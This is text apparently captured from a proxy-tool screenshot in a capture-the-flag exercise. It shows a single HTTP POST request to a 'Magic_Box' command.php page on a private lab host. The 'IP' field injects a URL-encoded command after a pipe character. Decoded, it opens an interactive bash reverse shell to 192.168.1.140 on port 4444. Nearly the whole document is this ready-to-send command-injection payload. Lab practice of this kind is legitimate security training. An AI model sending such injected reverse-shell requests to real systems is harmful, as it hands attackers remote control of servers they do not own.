 Send
Cancel
<
>
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.1.140:33447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.1.140:33447
10 Connection: close
11 Referer: http://192.168.1.140:33447/Challenge/Magic_Box/command.php
12 Cookie: sec_session_id=32d6qst75opl08ouf5bdt2vek0
13 Upgrade-Insecure-Requests: 1
14
IP=
127.0.0.1|%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%
2e%31%34%30%2f%34%34%34%34%20%30%3e%26%31&submit=submit